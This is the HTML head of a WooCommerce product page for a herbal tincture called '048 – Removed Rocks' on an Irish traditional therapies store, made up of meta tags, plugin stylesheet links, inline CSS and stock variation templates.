

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://traditionaltherapies.ie/store/herbal-tinctures/048-removed-rocks/
body_size: 36689
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>048 &#8211; Removed Rocks &#8211; Traditional Therapies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; Feed" href="https://traditionaltherapies.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; Comments Feed" href="https://traditionaltherapies.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; 048 &#8211; Removed Rocks Comments Feed" href="https://traditionaltherapies.ie/store/herbal-tinctures/048-removed-rocks/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://traditionaltherapies.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionaltherapies.ie%2Fstore%2Fherbal-tinctures%2F048-removed-rocks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://traditionaltherapies.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionaltherapies.ie%2Fstore%2Fherbal-tinctures%2F048-removed-rocks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://traditionaltherapies.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://traditionaltherapies.ie/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://traditionaltherapies.ie/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://traditionaltherapies.ie/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='codesigner-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/front.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-grid-system-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/cx-grid.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-hello-elementor-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/themes/hello-elementor.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://traditionaltherapies.ie/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='select2-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='eib2bpro_public-css' href='https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.2' media='all' />
<style id='eib2bpro_public-inline-css'>
.eib2bpro-quickorders-item,.eib2bpro-bulkorder-l1-table,.eib2bpro-bulkorder-l2-table{border-radius:20px;background:#dd9933;color:#ffffff;border:1px solid #c78a2e}.eib2bpro-quickorders-reminder-container,.eib2bpro-quickorders-summary{background:#c78a2e}input:checked+.eib2bpro-slider:before,.eib2bpro-slider{box-shadow:0 0 0 1px #ffffff,0 0 2px #ffffff}.eib2bpro-slider:before{background-color:#e5e5e5}.eib2bpro-quickorders-actions-button,.eib2bpro-bulkorder-l2-add-to-cart,table.eib2bpro-bulkorder-l2-table input{border-radius:20px}.eib2bpro-bulkorder-l2-body tr:first-child td,.eib2bpro-bulkorder-l1-body tr:first-child td{background-color:#c78a2e !important;color:#e5e5e5 !important}.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-reminder,.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-summary,.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table,.eib2bpro-bulkorder-l2-table td,.eib2bpro-bulkorder-l1-table td,.eib2bpro-bulkorder-l1-body tr:first-child td,.eib2bpro-bulkorder-l2-body tr:first-child td{border:0;border-bottom:1px solid #c78a2e}.eib2bpro-bulkorder-l2-table-tbody tr td{border-right:1px solid #c78a2e !important;border-top:1px solid #c78a2e !important}.eib2bpro-bulkorder-l2-table-tbody tr td:last-child{border-right:0px solid transparent !important}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td{border-bottom:1px solid #c78a2e !important}.eib2bpro-bulkorder-l2-product-list,.eib2bpro-bulkorder-l1-body td a,.eib2bpro-bulkorder-l1-body td,.eib2bpro-bulkorder-l2-body td,.eib2bpro-bulkorder-l2-table-head th,table.eib2bpro-bulkorder-l2-table tbody td{background-color:#dd9933 !important;color:#ffffff !important}.eib2bpro-bulkorder-l1-categories,.eib2bpro-bulkorder-l1-search,.eib2bpro-bulkorder-l1-search::placeholder{color:#ffffff!important;background-color:#dd9933 !important}.eib2bpro-bulkorder-l2-item,.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount{color:#ffffff!important;background-color:#c78a2e !important}.eib2bpro-bulkorder-l2-product::placeholder,.eib2bpro-bulkorder-l2-product-x{color:#000000!important}.eib2bpro-bulkorder-l2-table tfoot td{color:#ffffff!important}.eib2bpro-quickorders-reminder-start,.eib2bpro-quickorders-reminder-every,.eib2bpro-quickorders-actions-button,button.eib2bpro-bulkorder-l1-page,.eib2bpro-bulkorder-l1-variations,.eib2bpro-bulkorder-l1-product-qty,.eib2bpro-bulkorder-l1-product-add,.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty,.eib2bpro-bulkorder-l2-add-to-cart{border:0;color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty{color:#000000!important}.eib2bpro-bulkorder-l2-product-x svg,.eib2bpro-bulkorder-l1-product-add svg{fill:#000000!important}.eib2bpro-bulkorder-l1-product-qty-num-in{color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l1-td-qty .num-in span:before,.eib2bpro-bulkorder-l1-td-qty .num-in span:after{background-color:#000000!important}@media (max-width:820px){.eib2bpro-bulkorder-l2-table tbody tr{border-bottom:1px solid #fafafa}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td,.eib2bpro-bulkorder-l2-table-tbody tr td{border:0px !important}}.eib2bpro_offers{border-radius:20px;background:#dd9933;color:#ffffff;border:1px solid #c78a2e}.eib2bpro_offers hr{border-top:1px solid #c78a2e}.eib2bpro_offers,.eib2bpro_offers th,.eib2bpro_offers td,.eib2bpro_offers a,.eib2bpro_offers a:hover,.eib2bpro_offers a:focus,.eib2bpro_offers .amount,.eib2bpro_offers h2,.eib2bpro_offers h4{color:#ffffff !important}a.eib2bpro-b2b-offer-in-cart-remove,a.eib2bpro-b2b-offer-in-cart-remove:hover,a.eib2bpro-b2b-offer-in-cart-remove:focus,a.eib2bpro_offer_add_to_cart_options,a.eib2bpro_offer_add_to_cart_options:hover,a.eib2bpro_offer_add_to_cart_options:focus,button.eib2bpro_offer_add_to_cart:hover,button.eib2bpro_offer_add_to_cart{color:#000000!important;background-color:#ffffff!important}.eib2bpro_offers_product_table{border:0px solid #c78a2e}.eib2bpro_offers_product_table th,.eib2bpro_offers_product_table td{padding-top:12px;padding-bottom:12px;color:#ffffff}.eib2bpro_offers_product_table th{border-top:1px solid #ffffff !important;border-bottom:1px solid #ffffff !important}
/*# sourceURL=eib2bpro_public-inline-css */
</style>
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.7.5' media='all' />
<link rel='stylesheet' id='woolentor-ajax-search-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/addons/ajax-search/css/ajax-search.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/third-party/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=9.0.12' media='all' />
<link rel='stylesheet' id='ep-accordion-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/ep-accordion.css?ver=9.0.12' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-11.css?ver=1768954703' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1818-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1818.css?ver=1768954703' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-72.css?ver=1768954737' media='all' />
<link rel='stylesheet' id='elementor-post-1207-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1207.css?ver=1768955006' media='all' />
<link rel='stylesheet' id='elementor-post-1013-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1013.css?ver=1768954737' media='all' />
<link rel='stylesheet' id='cpsw-stripe-elements-css' href='https://traditionaltherapies.ie/wp-content/plugins/checkout-plugins-stripe-woo/assets/css/stripe-elements.css?ver=1.11.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742257075' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='festi-user-role-prices-styles-css' href='//traditionaltherapies.ie/wp-content/plugins/woocommerce-prices-by-user-role/static/styles/frontend/style.css?ver=5.2.1' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
